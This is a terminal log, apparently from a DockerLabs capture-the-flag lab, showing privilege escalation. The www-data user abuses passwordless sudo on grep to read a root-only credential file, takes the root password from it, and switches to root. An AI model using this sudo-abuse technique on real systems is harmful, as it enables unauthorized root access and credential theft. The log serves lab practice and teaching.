 www-data@4594fabf2d94:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on 4594fabf2d94:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User www-data may run the following commands on 4594fabf2d94:
    (root) NOPASSWD: /usr/bin/cut
    (root) NOPASSWD: /usr/bin/grep
www-data@4594fabf2d94:/$ cd /opt
cd /opt
www-data@4594fabf2d94:/opt$ ls
ls
nota.txt
www-data@4594fabf2d94:/opt$ sudo grep '' /opt/nota.txt
sudo grep '' /opt/nota.txt
Protege la clave de root, se encuentra en su directorio /root/clave.txt, menos mal que nadie tiene permisos para acceder a ella.
www-data@4594fabf2d94:/opt$ sudo grep '' /root/clave.txt
sudo grep '' /root/clave.txt
dockerlabsmolamogollon123
www-data@4594fabf2d94:/opt$ su
su
Password: dockerlabsmolamogollon123
id
uid=0(root) gid=0(root) groups=0(root)